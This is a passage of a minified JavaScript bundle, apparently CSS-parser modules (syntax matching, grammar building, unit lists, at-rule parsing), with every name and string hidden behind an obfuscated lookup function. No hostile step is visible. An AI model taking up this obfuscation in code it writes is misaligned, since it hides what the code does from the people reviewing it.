E=L[Df(0xf23)]||0x1;E<=L[Df(0x513)];E++)L[Df(0xeba)]&&J!==B&&(J=k({'type':Df(0x7d8),'syntax':L},J,D)),J=k(O,k(B,B,J),D);}if(0x0===L[Df(0xf23)])J=k(B,B,J);else{for(let y=0x0;y<L[Df(0xf23)]-0x1;y++)L[Df(0xeba)]&&J!==B&&(J=k({'type':Df(0x7d8),'syntax':L},J,D)),J=k(O,J,D);}return J;}(q);case DD(0xce7):{const L=K(q[DD(0x294)]),J=K(N([N([{'type':DD(0x70a),'name':DD(0x121)},{'type':DD(0xd86),'name':DD(0x2f4)}]),N([{'type':DD(0xd86),'name':DD(0x2f4)},N([{'type':DD(0xa9d),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':DD(0x70a),'name':DD(0xbf0)},{'type':DD(0xd86),'name':DD(0x2f4)}])},{'type':DD(0xa9d),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':DD(0x70a),'name':'or'},{'type':DD(0xd86),'name':DD(0x2f4)}])}],'|')])],'|')),O=K(N([{'type':DD(0xd86),'name':DD(0xd82)},N([{'type':DD(0xd09),'value':'('},{'type':DD(0xd86),'name':DD(0xac5)},{'type':DD(0xd09),'value':')'}]),{'type':DD(0xd86),'name':DD(0xde5)}],'|'));return G(O,{'!term':L,'!self':J}),G(J,{'!boolean-group':O}),J;}case DD(0xd86):case DD(0xf64):return{'type':q[DD(0x3a5)],'name':q[DD(0x201)],'syntax':q};case DD(0x70a):return{'type':q[DD(0x3a5)],'name':q[DD(0x201)][DD(0xbf6)](),'syntax':q};case DD(0xbbc):return{'type':q[DD(0x3a5)],'name':'@'+q[DD(0x201)][DD(0xbf6)](),'syntax':q};case DD(0xdfe):return{'type':q[DD(0x3a5)],'name':q[DD(0x201)][DD(0xbf6)]()+'(','syntax':q};case DD(0xadf):return 0x3===q[DD(0x225)][DD(0xebc)]?{'type':DD(0xd09),'value':q[DD(0x225)][DD(0x6c0)](0x1),'syntax':q}:{'type':q[DD(0x3a5)],'value':q[DD(0x225)][DD(0x1fd)](0x1,q[DD(0x225)][DD(0xebc)]-0x2)[DD(0xdd4)](/\\'/g,'\x27'),'syntax':q};case DD(0xd09):return{'type':q[DD(0x3a5)],'value':q[DD(0x225)],'syntax':q};case DD(0x7d8):return{'type':q[DD(0x3a5)],'syntax':q};default:throw new Error(DD(0x71a),q[DD(0x3a5)]);}}function M(q,x){const DW=Dw;return DW(0x611)==typeof q&&(q=(0x0,V['q'])(q)),{'type':DW(0xf15),'match':K(q),'syntax':x||null,'source':q};}},0x16e6:(w,T,Q)=>{'use strict';const Dv=a2A;Q['d'](T,{'wg':()=>x});var V=Q(0x2613),B=Q(0xb59);const {hasOwnProperty:D}=Object[Dv(0x431)],W=0x0,v=0x1,I=0x2,k=0x3,U=Dv(0x94d),R=Dv(0x642),N=Dv(0x8b4),G=0x3a98;let X=0x0;function K(L,J){const Di=Dv;if(L[Di(0xebc)]!==J[Di(0xebc)])return!0x1;for(let O=0x0;O<L[Di(0xebc)];O++){const E=J[Di(0xdd7)](O);let H=L[Di(0xdd7)](O);if(H>=0x41&&H<=0x5a&&(H|=0x20),H!==E)return!0x1;}return!0x0;}function M(L){const DI=Dv;return null===L||L[DI(0x3a5)]===B['A9']||L[DI(0x3a5)]===B['zt']||L[DI(0x3a5)]===B['AJ']||L[DI(0x3a5)]===B['hk']||L[DI(0x3a5)]===B['X6']||function(J){const Dl=DI;return J[Dl(0x3a5)]===B['_i']&&'?'!==J[Dl(0x225)];}(L);}function q(L){const Du=Dv;return null===L||L[Du(0x3a5)]===B['no']||L[Du(0x3a5)]===B['Oh']||L[Du(0x3a5)]===B['Q0']||L[Du(0x3a5)]===B['_i']&&'/'===L[Du(0x225)];}function x(L,J,O){const DN=Dv,E=function(z,F,P){const DR=a2A;function j(){const Dg=a2A;do{mY++,mo=mY<z[Dg(0xebc)]?z[mY]:null;}while(null!==mo&&(mo[Dg(0x3a5)]===B['M$']||mo[Dg(0x3a5)]===B['Mw']));}function m0(mn){const Dk=a2A,mQ=mY+mn;return mQ<z[Dk(0xebc)]?z[mQ]:null;}function m1(mn,mQ){return{'nextState':mn,'matchStack':mT,'syntaxStack':m6,'thenStack':m7,'tokenIndex':mY,'prev':mQ};}function m2(mn){m7={'nextState':mn,'matchStack':mT,'syntaxStack':m6,'prev':m7};}function m3(mn){m8=m1(mn,m8);}function m4(){const Dp=a2A;mT={'type':v,'syntax':F[Dp(0x53e)],'token':mo,'prev':mT},j(),m9=null,mY>mw&&(mw=mY);}function m5(){const DU=a2A;mT=mT[DU(0x3a5)]===I?mT[DU(0x342)]:{'type':k,'syntax':m6[DU(0x53e)],'token':mT[DU(0xbde)],'prev':mT},m6=m6[DU(0x342)];}let m6=null,m7=null,m8=null,m9=null,mm=0x0,mA=null,mo=null,mY=-0x1,mw=0x0,mT={'type':W,'syntax':null,'token':null,'prev':null};for(j();null===mA&&++mm<G;)switch(F[DR(0x3a5)]){case DR(0x94d):if(null===m7){if(null!==mo&&(mY!==z[DR(0xebc)]-0x1||'\x5c0'!==mo[DR(0x225)]&&'\x5c9'!==mo[DR(0x225)])){F=V['$n'];break;}mA=U;break;}if((F=m7[DR(0x4dc)])===V['mX']){if(m7[DR(0x518)]===mT){F=V['$n'];break;}F=V['E_'];}for(;m7[DR(0xdcf)]!==m6;)m5();m7=m7[DR(0x342)];break;case DR(0x642):if(null!==m9&&!0x1!==m9)(null===m8||mY>m8[DR(0x94c)])&&(m8=m9,m9=!0x1);else{if(null===m8){mA=R;break;}}F=m8[DR(0x4dc)],m7=m8[DR(0xa09)],m6=m8[DR(0xdcf)],mT=m8[DR(0x518)],mY=m8[DR(0x94c)],mo=mY<z[DR(0xebc)]?z[mY]:null,m8=m8[DR(0x342)];break;case DR(0xf15):F=F[DR(0x10a)];break;case'If':F[DR(0xdb4)]!==V['$n']&&m3(F[DR(0xdb4)]),F[DR(0x832)]!==V['E_']&&m2(F[DR(0x832)]),F=F[DR(0x10a)];break;case DR(0x7c9):F={'type':DR(0x7dd),'syntax':F,'index':0x0,'mask':0x0};break;case DR(0x7dd):{const mr=F[DR(0x53e)][DR(0xd52)];if(F[DR(0xd50)]===mr[DR(0xebc)]){if(0x0===F[DR(0x632)]||F[DR(0x53e)][DR(0xd96)]){F=V['$n'];break;}F=V['E_'];break;}if(F[DR(0x632)]===(0x1<<mr[DR(0xebc)])-0x1){F=V['E_'];break;}for(;F[DR(0xd50)]<mr[DR(0xebc)];F[DR(0xd50)]++){const mV=0x1<<F[DR(0xd50)];if(!(F[DR(0x632)]&mV)){m3(F),m2({'type':DR(0xa8a),'syntax':F[DR(0x53e)],'mask':F[DR(0x632)]|mV}),F=mr[F[DR(0xd50)]++];break;}}break;}case DR(0xa8a):F={'type':DR(0x7dd),'syntax':F[DR(0x53e)],'index':0x0,'mask':F[DR(0x632)]};break;case DR(0xc2d):if(null!==mo){let mB=mo[DR(0x225)][DR(0xbf6)]();if(-0x1!==mB[DR(0x46f)]('\x5c')&&(mB=mB[DR(0xdd4)](/\\[09].*$/,'')),D[DR(0x217)](F[DR(0x1c5)],mB)){F=F[DR(0x1c5)][mB];break;}}F=V['$n'];break;case DR(0xf5f):{const mD=null!==m6?m6[DR(0x2b4)]:null,mf=mY+Math[DR(0xd1)](F['fn'](mo,m0,mD));if(!isNaN(mf)&&mf>mY){for(;mY<mf;)m4();F=V['E_'];}else F=V['$n'];break;}case DR(0xd86):case DR(0xf64):{const mW=DR(0xd86)===F[DR(0x3a5)]?DR(0xcfb):DR(0xabb),mv=D[DR(0x217)](P,mW)?P[mW][F[DR(0x201)]]:null;if(!mv||!mv[DR(0x10a)])throw new Error(DR(0xec8)+(DR(0xd86)===F[DR(0x3a5)]?'<'+F[DR(0x201)]+'>':'<\x27'+F[DR(0x201)]+'\x27>'));if(!0x1!==m9&&null!==mo&&DR(0xd86)===F[DR(0x3a5)]&&(DR(0x13a)===F[DR(0x201)]&&mo[DR(0x3a5)]===B['Vy']||DR(0xebc)===F[DR(0x201)]&&'0'===mo[DR(0x225)])){null===m9&&(m9=m1(F,m8)),F=V['$n'];break;}m6={'syntax':F[DR(0x53e)],'opts':F[DR(0x53e)][DR(0x2b4)]||null!==m6&&m6[DR(0x2b4)]||null,'prev':m6},mT={'type':I,'syntax':F[DR(0x53e)],'token':mT[DR(0xbde)],'prev':mT},F=mv[DR(0xd16)]||mv[DR(0x10a)];break;}case DR(0x70a):{const mi=F[DR(0x201)];if(null!==mo){let mI=mo[DR(0x225)];if(-0x1!==mI[DR(0x46f)]('\x5c')&&(mI=mI[DR(0xdd4)](/\\[09].*$/,'')),K(mI,mi)){m4(),F=V['E_'];break;}}F=V['$n'];break;}case DR(0xbbc):case DR(0xdfe):if(null!==mo&&K(mo[DR(0x225)],F[DR(0x201)])){m4(),F=V['E_'];break;}F=V['$n'];break;case DR(0xd09):if(null!==mo&&mo[DR(0x225)]===F[DR(0x225)]){m4(),F=V['E_'];break;}F=V['$n'];break;case DR(0x7d8):null!==mo&&mo[DR(0x3a5)]===B['A9']?M(mT[DR(0xbde)])?F=V['$n']:(m4(),F=q(mo)?V['$n']:V['E_']):F=M(mT[DR(0xbde)])||q(mo)?V['E_']:V['$n'];break;case DR(0xadf):let mn='',mQ=mY;for(;mQ<z[DR(0xebc)]&&mn[DR(0xebc)]<F[DR(0x225)][DR(0xebc)];mQ++)mn+=z[mQ][DR(0x225)];if(K(mn,F[DR(0x225)])){for(;mY<mQ;)m4();F=V['E_'];}else F=V['$n'];break;default:throw new Error(DR(0x80d)+F[DR(0x3a5)]);}switch(X+=mm,mA){case null:console[DR(0x973)](DR(0xa27)+G+DR(0x14a)),mA=N,mT=null;break;case U:for(;null!==m6;)m5();break;default:mT=null;}return{'tokens':z,'reason':mA,'iterations':mm,'match':mT,'longestMatch':mw};}(L,J,O||{});if(null===E[DN(0x10a)])return E;let H=E[DN(0x10a)],S=E[DN(0x10a)]={'syntax':J[DN(0x53e)]||null,'match':[]};const Z=[S];for(H=function(z){const Dc=DN;let F=null,P=null,C=z;for(;null!==C;)P=C[Dc(0x342)],C[Dc(0x342)]=F,F=C,C=P;return F;}(H)[DN(0x342)];null!==H;){switch(H[DN(0x3a5)]){case I:S[DN(0x10a)][DN(0xbb0)](S={'syntax':H[DN(0x53e)],'match':[]}),Z[DN(0xbb0)](S);break;case k:Z[DN(0xb80)](),S=Z[Z[DN(0xebc)]-0x1];break;default:S[DN(0x10a)][DN(0xbb0)]({'syntax':H[DN(0x53e)]||null,'token':H[DN(0xbde)][DN(0x225)],'node':H[DN(0xbde)][DN(0x825)]});}H=H[DN(0x342)];}return E;}},0x2507:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>D});var V=Q(0x11ac);const B={'decorator'(f){const W=[];let v=null;return{...f,'node'(I){const DG=a2A,l=v;v=I,f[DG(0x825)][DG(0x217)](this,I),v=l;},'emit'(I,l,u){const Da=a2A;W[Da(0xbb0)]({'type':l,'value':I,'node':u?null:v});},'result':()=>W};}};function D(f,W){const DX=a2A;return DX(0x611)==typeof f?function(v){const DK=DX,I=[];return(0x0,V['qw'])(v,(l,u,g)=>I[DK(0xbb0)]({'type':l,'value':v[DK(0x521)](u,g),'node':null})),I;}(f):W[DX(0x8a0)](f,B);}},0x193f:(w,T,Q)=>{'use strict';Q['d'](T,{'V':()=>f});var V=Q(0x1aa);function B(W){const Dh=a2A;return Dh(0x825)in W?W[Dh(0x825)]:B(W[Dh(0x10a)][0x0]);}function D(W){const Ds=a2A;return Ds(0x825)in W?W[Ds(0x825)]:D(W[Ds(0x10a)][W[Ds(0x10a)][Ds(0xebc)]-0x1]);}function f(W,v,I,u,g){const DM=a2A,k=[];return null!==I[DM(0xc7d)]&&function p(U){const Dq=DM;if(null!==U[Dq(0x53e)]&&U[Dq(0x53e)][Dq(0x3a5)]===u&&U[Dq(0x53e)][Dq(0x201)]===g){const R=B(U),N=D(U);W[Dq(0x53e)][Dq(0x89e)](v,function(G,X,K){const Dx=Dq;if(G===R){const h=new V['B']();do{if(h[Dx(0xe3e)](X[Dx(0x83f)]),X[Dx(0x83f)]===N)break;X=X[Dx(0x840)];}while(null!==X);k[Dx(0xbb0)]({'parent':K,'nodes':h});}});}Array[Dq(0x81c)](U[Dq(0x10a)])&&U[Dq(0x10a)][Dq(0xe8b)](p);}(I[DM(0xc7d)]),k;}},0x2342:(w,T,Q)=>{'use strict';const De=a2A;Q['d'](T,{'y':()=>g});var V=Q(0x1aa);const {hasOwnProperty:B}=Object[De(0x431)];function D(k){const DL=De;return DL(0x102)==typeof k&&isFinite(k)&&Math[DL(0xd1)](k)===k&&k>=0x0;}function f(k){const Dt=De;return Boolean(k)&&D(k[Dt(0xaa1)])&&D(k[Dt(0xcf8)])&&D(k[Dt(0xb13)]);}function W(k,p){return function(U,R){const DJ=a2A;if(!U||U[DJ(0x659)]!==Object)return R(U,DJ(0xbf1));for(let N in U){let G=!0x0;if(!0x1!==B[DJ(0x217)](U,N)){if(DJ(0x3a5)===N)U[DJ(0x3a5)]!==k&&R(U,DJ(0xafa)+U[DJ(0x3a5)]+DJ(0x7da)+k+'`');else{if(DJ(0x3fd)===N){if(null===U[DJ(0x3fd)])continue;if(U[DJ(0x3fd)]&&U[DJ(0x3fd)][DJ(0x659)]===Object){if(DJ(0x611)!=typeof U[DJ(0x3fd)][DJ(0xeea)])N+=DJ(0x3a1);else{if(f(U[DJ(0x3fd)][DJ(0x132)])){if(f(U[DJ(0x3fd)][DJ(0x25e)]))continue;N+=DJ(0xeda);}else N+=DJ(0x168);}}G=!0x1;}else{if(p[DJ(0xbe9)](N)){G=!0x1;for(let X=0x0;!G&&X<p[N][DJ(0xebc)];X++){const K=p[N][X];switch(K){case String:G=DJ(0x611)==typeof U[N];break;case Boolean:G=DJ(0xc0f)==typeof U[N];break;case null:G=null===U[N];break;default:DJ(0x611)==typeof K?G=U[N]&&U[N][DJ(0x3a5)]===K:Array[DJ(0x81c)](K)&&(G=U[N]instanceof V['B']);}}}else R(U,DJ(0x595)+N+DJ(0x158)+k+DJ(0x80e));}}G||R(U,DJ(0xbb1)+k+'.'+N+'`');}}for(const h in p)B[DJ(0x217)](p,h)&&!0x1===B[DJ(0x217)](U,h)&&R(U,DJ(0xa63)+k+'.'+h+DJ(0x1b4));};}function v(k,p){const DO=De,U=[];for(let R=0x0;R<k[DO(0xebc)];R++){const N=k[R];if(N===String||N===Boolean)U[DO(0xbb0)](N[DO(0x201)][DO(0xbf6)]());else{if(null===N)U[DO(0xbb0)](DO(0xb04));else{if(DO(0x611)==typeof N)U[DO(0xbb0)](N);else{if(!Array[DO(0x81c)](N))throw new Error(DO(0xb2a)+N+DO(0x9f7)+p+DO(0x2c1));U[DO(0xbb0)](DO(0xbda)+(v(N,p)||DO(0x1d1))+'>');}}}}return U[DO(0x5a7)](DO(0xa82));}function I(k,p){const DE=De,U=p[DE(0xd42)],R={'type':String,'loc':!0x0},N={'type':'\x22'+k+'\x22'};for(const G in U){if(!0x1===B[DE(0x217)](U,G))continue;const X=R[G]=Array[DE(0x81c)](U[G])?U[G][DE(0x521)]():[U[G]];N[G]=v(X,k+'.'+G);}return{'docs':N,'check':W(k,R)};}function g(k){const Dy=De,p={};if(k[Dy(0x825)]){for(const U in k[Dy(0x825)])if(B[Dy(0x217)](k[Dy(0x825)],U)){const R=k[Dy(0x825)][U];if(!R[Dy(0xd42)])throw new Error(Dy(0x55a)+U+Dy(0x534));p[U]=I(U,R);}}return p;}},0x11e:(w,T,Q)=>{'use strict';function V(v){const DS=a2A;function I(u){const DH=a2A;return null!==u&&(DH(0xd86)===u[DH(0x3a5)]||DH(0xf64)===u[DH(0x3a5)]||DH(0x70a)===u[DH(0x3a5)]);}let l=null;return null!==this[DS(0xc7d)]&&function u(g){const DZ=DS;if(Array[DZ(0x81c)](g[DZ(0x10a)])){for(let k=0x0;k<g[DZ(0x10a)][DZ(0xebc)];k++)if(u(g[DZ(0x10a)][k]))return I(g[DZ(0x53e)])&&l[DZ(0x99d)](g[DZ(0x53e)]),!0x0;}else{if(g[DZ(0x825)]===v)return l=I(g[DZ(0x53e)])?[g[DZ(0x53e)]]:[],!0x0;}return!0x1;}(this[DS(0xc7d)]),l;}function B(v,I){const Dz=a2A;return W(this,v,l=>Dz(0xd86)===l[Dz(0x3a5)]&&l[Dz(0x201)]===I);}function D(v,I){const Db=a2A;return W(this,v,l=>Db(0xf64)===l[Db(0x3a5)]&&l[Db(0x201)]===I);}function f(v){const DF=a2A;return W(this,v,I=>DF(0x70a)===I[DF(0x3a5)]);}function W(v,I,l){const DP=a2A,u=V[DP(0x217)](v,I);return null!==u&&u[DP(0xe60)](l);}Q['r'](T),Q['d'](T,{'getTrace':()=>V,'isKeyword':()=>f,'isProperty':()=>D,'isType':()=>B});},0xec0:(w,T,Q)=>{'use strict';const DC=a2A;Q['r'](T),Q['d'](T,{'angle':()=>B,'decibel':()=>I,'flex':()=>v,'frequency':()=>f,'length':()=>V,'resolution':()=>W,'semitones':()=>g,'time':()=>D});const V=['cm','mm','q','in','pt','pc','px','em',DC(0x28d),'ex',DC(0xe34),DC(0x46d),DC(0x886),'ch',DC(0x449),'ic',DC(0xc1f),'lh',DC(0x4a7),'vw',DC(0x1bb),DC(0x242),DC(0xeec),'vh',DC(0xaba),DC(0x7bb),DC(0x992),'vi',DC(0x8c2),DC(0x373),DC(0x499),'vb',DC(0xc49),DC(0xf11),DC(0xe5e),DC(0x3fc),DC(0xc6e),DC(0x260),DC(0xed2),DC(0x180),DC(0x22d),DC(0x451),DC(0xe59),DC(0xb31),DC(0xcab),DC(0x93c),DC(0x5ca),DC(0xc62),DC(0xade)],B=[DC(0x508),DC(0x9e1),DC(0x5b2),DC(0xc87)],D=['s','ms'],f=['hz',DC(0xb32)],W=[DC(0x868),DC(0xba8),DC(0x1aa),'x'],v=['fr'],I=['db'],g=['st'];},0x23a3:(w,T,Q)=>{'use strict';const Dj=a2A;Q['d'](T,{'u':()=>v});var V=Q(0x192b);const B=0x64,D=0x3c,f=Dj(0x4d9);function W({source:I,line:g,column:k,baseLine:U,baseColumn:R},N){const f0=Dj;function G(L,J){const Dd=a2A;return X[Dd(0x521)](L,J)[Dd(0x1c5)]((O,E)=>String(L+E+0x1)[Dd(0xe37)](q)+'\x20|'+O)[Dd(0x5a7)]('\x0a');}const X=('\x0a'[f0(0x7bd)](Math[f0(0x513)](U-0x1,0x0))+'\x20'[f0(0x7bd)](Math[f0(0x513)](R-0x1,0x0))+I)[f0(0xd31)](/\r\n?|\n|\f/),K=Math[f0(0x513)](0x1,g-N)-0x1,M=Math[f0(0xf23)](g+N,X[f0(0xebc)]+0x1),q=Math[f0(0x513)](0x4,String(M)[f0(0xebc)])+0x1;let x=0x0;(k+=(f[f0(0xebc)]-0x1)*(X[g-0x1][f0(0x1fd)](0x0,k-0x1)[f0(0x10a)](/\t/g)||[])[f0(0xebc)])>B&&(x=k-D+0x3,k=D-0x2);for(let L=K;L<=M;L++)L>=0x0&&L<X[f0(0xebc)]&&(X[L]=X[L][f0(0xdd4)](/\t/g,f),X[L]=(x>0x0&&X[L][f0(0xebc)]>x?'…':'')+X[L][f0(0x1fd)](x,B-0x2)+(X[L][f0(0xebc)]>x+B-0x1?'…':''));return[G(K,g),new Array(k+q+0x2)[f0(0x5a7)]('-')+'^',G(g,M)][f0(0xd07)](Boolean)[f0(0x5a7)]('\x0a')[f0(0xdd4)](/^(\s+\d+\s+\|\n)+/,'')[f0(0xdd4)](/\n(\s+\d+\s+\|)+$/,'');}function v(I,u,g,k,p,U=0x1,R=0x1){const f1=Dj;return Object[f1(0xc0a)]((0x0,V['a'])(f1(0xac6),I),{'source':u,'offset':g,'line':k,'column':p,'sourceFragment':N=>W({'source':u,'line':k,'column':p,'baseLine':U,'baseColumn':R},isNaN(N)?0x0:N),get 'formattedMessage'(){const f2=f1;return f2(0xe82)+I+'\x0a'+W({'source':u,'line':k,'column':p,'baseLine':U,'baseColumn':R},0x2);}});}},0x1766:(w,T,Q)=>{'use strict';Q['d'](T,{'C':()=>X});var V=Q(0x1aa),B=Q(0x23a3),D=Q(0x11ac),f=Q(0x245f);const W=()=>{},v=0x21,I=0x23,k=0x3b,U=0x7b,R=0x0;function N(K){return function(){return this[K]();};}function G(K){const f3=a2A,M=Object[f3(0xd8a)](null);for(const q of Object[f3(0x97e)](K)){const x=K[q],L=x[f3(0x985)]||x;L&&(M[q]=L);}return M;}function X(K){const f4=a2A;let M='',q=f4(0x36a),x=!0x1,L=W,J=!0x1;const O=new D['A1'](),E=Object[f4(0xc0a)](new D['eV'](),function(H){const f5=f4,S={'context':Object[f5(0xd8a)](null),'features':Object[f5(0xc0a)](Object[f5(0xd8a)](null),H[f5(0x444)]),'scope':Object[f5(0xc0a)](Object[f5(0xd8a)](null),H[f5(0xd00)]),'atrule':G(H[f5(0xd9b)]),'pseudo':G(H[f5(0x9ae)]),'node':G(H[f5(0x825)])};for(const [Z,z]of Object[f5(0x712)](H[f5(0x6e2)]))switch(typeof z){case f5(0x2c4):S[f5(0x196)][Z]=z;break;case f5(0x611):S[f5(0x196)][Z]=N(z);}return{'config':S,...S,...S[f5(0x825)]};}(K||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':H=>H===U?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':H=>H===U||H===k?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':H=>H===v||H===k?0x1:0x0,'consumeUntilSemicolonIncluded':H=>H===k?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':H=>new V['B']()[f4(0xe3e)](H),'getFirstListNode':H=>H&&H[f4(0x802)],'getLastListNode':H=>H&&H[f4(0x4cc)],'parseWithFallback'(H,S){const f6=f4,Z=this[f6(0x94c)];try{return H[f6(0x217)](this);}catch(z){if(J)throw z;this[f6(0xb78)](Z-this[f6(0x94c)]);const F=S[f6(0x217)](this);return J=!0x0,L(z,F),J=!0x1,F;}},'lookupNonWSType'(H){const f7=f4;let S;do{if(S=this[f7(0x274)](H++),S!==D['M$']&&S!==D['Mw'])return S;}while(S!==R);return R;},'charCodeAt':H=>H>=0x0&&H<M[f4(0xebc)]?M[f4(0xdd7)](H):0x0,'substring':(H,S)=>M[f4(0x9bd)](H,S),'substrToCursor'(H){const f8=f4;return this[f8(0xeea)][f8(0x9bd)](H,this[f8(0x58c)]);},'cmpChar':(H,S)=>(0x0,D['Nb'])(M,H,S),'cmpStr':(H,S,Z)=>(0x0,D['$C'])(M,H,S,Z),'consume'(H){const f9=f4,S=this[f9(0x58c)];return this[f9(0x962)](H),this[f9(0xfd)](S);},'consumeFunctionName'(){const fm=f4,H=M[fm(0x9bd)](this[fm(0x58c)],this[fm(0x46c)]-0x1);return this[fm(0x962)](D['zt']),H;},'consumeNumber'(H){const fA=f4,S=M[fA(0x9bd)](this[fA(0x58c)],(0x0,D['yQ'])(M,this[fA(0x58c)]));return this[fA(0x962)](H),S;},'eat'(H){const fo=f4;if(this[fo(0x6c3)]!==H){const S=D['uX'][H][fo(0x521)](0x0,-0x6)[fo(0xdd4)](/-/g,'\x20')[fo(0xdd4)](/^./,F=>F[fo(0xf3f)]());let Z=(/[[\](){}]/[fo(0x96e)](S)?'\x22'+S+'\x22':S)+fo(0xd0c),z=this[fo(0x58c)];switch(H){case D['Vy']:this[fo(0x6c3)]===D['zt']||this[fo(0x6c3)]===D['s0']?(z=this[fo(0x46c)]-0x1,Z=fo(0xbaa)):Z=fo(0x7df);break;case D['Vw']:this[fo(0xde0)](I)&&(this[fo(0x840)](),z++,Z=fo(0xd49));break;case D['Ne']:this[fo(0x6c3)]===D['wN']&&(z=this[fo(0x46c)],Z=fo(0x97a));}this[fo(0xded)](Z,z);}this[fo(0x840)]();},'eatIdent'(H){const fY=f4;this[fY(0x6c3)]===D['Vy']&&!0x1!==this[fY(0x7b6)](0x0,H)||this[fY(0xded)](fY(0x142)+H+fY(0x7d2)),this[fY(0x840)]();},'eatDelim'(H){const fw=f4;this[fw(0xde0)](H)||this[fw(0xded)](fw(0x95a)+String[fw(0x5cc)](H)+fw(0x7d2)),this[fw(0x840)]();},'getLocation':(H,S)=>x?O[f4(0x238)](H,S,q):null,'getLocationFromList'(H){const fT=f4;if(x){const S=this[fT(0x7bc)](H),Z=this[fT(0x9cf)](H);return O[fT(0x238)](null!==S?S[fT(0x3fd)][fT(0x132)][fT(0xaa1)]-O[fT(0x2b7)]:this[fT(0x58c)],null!==Z?Z[fT(0x3fd)][fT(0x25e)][fT(0xaa1)]-O[fT(0x2b7)]:this[fT(0x58c)],q);}return null;},'error'(H,S){const fn=f4,Z=void 0x0!==S&&S<M[fn(0xebc)]?O[fn(0x1b1)](S):this[fn(0x237)]?O[fn(0x1b1)]((0x0,D['Z4'])(M,M[fn(0xebc)]-0x1)):O[fn(0x1b1)](this[fn(0x58c)]);throw new B['u'](H||fn(0x8f6),M,Z[fn(0xaa1)],Z[fn(0xcf8)],Z[fn(0xb13)],O[fn(0x68e)],O[fn(0x7cf)]);}});return Object[f4(0xc0a)](function(H,S){const fQ=f4;M=H,S=S||{},E[fQ(0x255)](M,D['qw']),O[fQ(0x255)](M,S[fQ(0xaa1)],S[fQ(0xcf8)],S[fQ(0xb13)]),q=S[fQ(0xc7c)]||fQ(0x36a),x=Boolean(S[fQ(0x67d)]),L=fQ(0x2c4)==typeof S[fQ(0x6ac)]?S[fQ(0x6ac)]:W,J=!0x1,E[fQ(0xc40)]=!(fQ(0xc40)in S)||Boolean(S[fQ(0xc40)]),E[fQ(0x56d)]=!(fQ(0x56d)in S)||Boolean(S[fQ(0x56d)]),E[fQ(0x936)]=!(fQ(0x936)in S)||Boolean(S[fQ(0x936)]),E[fQ(0xba3)]=fQ(0xba3)in S&&Boolean(S[fQ(0xba3)]);const {context:Z=fQ(0xb09),onComment:z}=S;if(Z in E[fQ(0x196)]==0x0)throw new Error(fQ(0x65e)+Z+'`');fQ(0x2c4)==typeof z&&E[fQ(0x786)]((P,C,j)=>{const fr=fQ;if(P===D['Mw']){const m0=E[fr(0x1b1)](C,j),m1=(0x0,D['$C'])(M,j-0x2,j,'*/')?M[fr(0x521)](C+0x2,j-0x2):M[fr(0x521)](C+0x2,j);z(m1,m0);}});const F=E[fQ(0x196)][Z][fQ(0x217)](E,S);return E[fQ(0x237)]||E[fQ(0xded)](),F;},{'SyntaxError':B['u'],'config':E[f4(0x739)]});}},0x245f:(w,T,Q)=>{'use strict';Q['d'](T,{'s':()=>B});var V=Q(0x11ac);function B(D){const fV=a2A,f=this[fV(0xc1d)]();let W=!0x1;const v={'recognizer':D};for(;!this[fV(0x237)];){switch(this[fV(0x6c3)]){case V['Mw']:this[fV(0x840)]();continue;case V['M$']:W=!0x0,this[fV(0x840)]();continue;}let I=D[fV(0x54a)][fV(0x217)](this,v);if(void 0x0===I)break;W&&(D[fV(0xdcd)]&&D[fV(0xdcd)][fV(0x217)](this,I,f,v),W=!0x1),f[fV(0xbb0)](I);}return W&&D[fV(0xdcd)]&&D[fV(0xdcd)][fV(0x217)](this,null,f,v),f;}},0x1db5:(w,T,Q)=>{'use strict';const fB=a2A;Q['d'](T,{'A':()=>D});var V=Q(0x11ac);const B=new Set([fB(0x59c),fB(0xbf0),fB(0x121),'or']),D={'parse':{'prelude'(){const fD=fB,f=this[fD(0xc1d)]();if(this[fD(0x6c3)]===V['Vy']){const W=this[fD(0x9bd)](this[fD(0x58c)],this[fD(0x46c)]);B[fD(0x4a4)](W[fD(0xbf6)]())||f[fD(0xbb0)](this[fD(0xd48)]());}return f[fD(0xbb0)](this[fD(0xe07)](fD(0xa6a))),f;},'block'(f=!0x1){const ff=fB;return this[ff(0xc99)](f);}}};},0x113f:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const fW=a2A;return this[fW(0xc99)](!0x0);}}};},0x1109:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>f});var V=Q(0x11ac);function B(W,v){const fv=a2A;return this[fv(0x227)](()=>{const fi=fv;try{return W[fi(0x217)](this);}finally{this[fi(0x41f)](),this[fi(0xca7)](0x0)!==V['no']&&this[fi(0xded)]();}},v||(()=>this[fv(0x269)](null,!0x0)));}const D={'layer'(){const fI=a2A;this[fI(0x41f)]();const W=this[fI(0xc1d)](),v=B[fI(0x217)](this,this[fI(0xa38)]);return fI(0x269)===v[fI(0x3a5)]&&''===v[fI(0x225)]||W[fI(0xbb0)](v),W;},'supports'(){const fl=a2A;this[fl(0x41f)]();const W=this[fl(0xc1d)](),v=B[fl(0x217)](this,this[fl(0x9a1)],()=>B[fl(0x217)](this,()=>this[fl(0xe07)](fl(0xbeb))));return fl(0x269)===v[fl(0x3a5)]&&''===v[fl(0x225)]||W[fl(0xbb0)](v),W;}},f={'parse':{'prelude'(){const fu=a2A,W=this[fu(0xc1d)]();switch(this[fu(0x6c3)]){case V['Qf']:W[fu(0xbb0)](this[fu(0xadf)]());break;case V['s0']:case V['zt']:W[fu(0xbb0)](this[fu(0x2af)]());break;default:this[fu(0xded)](fu(0x96a));}return 